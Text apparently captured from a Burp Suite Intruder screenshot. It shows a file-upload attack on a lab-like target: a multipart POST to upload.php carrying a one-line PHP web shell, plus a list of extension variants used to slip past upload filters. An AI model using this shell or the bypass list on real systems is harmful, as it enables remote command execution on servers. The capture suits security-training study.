 Sniper attack
Start attack
Target
http://94.237.54.190:51598
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:51598
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------16304931821381804651486153842
9 Content-Length: 265
10 Origin: http://94.237.54.190:51598
11 Connection: keep-alive
12 Referer: http://94.237.54.190:51598/
13 Priority: u=0
14
15 -----------------------------16304931821381804651486153842
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit§.php§"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------16304931821381804651486153842--
22
Payloads
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
.jpeg.php
.jpg.php
.png.php
.php
.php3
.php4
.php5
Enter a new item
Add from list...
Payload processing
You can define rules to perform
it is used.
Add
Edit
Remove
Up
Enabled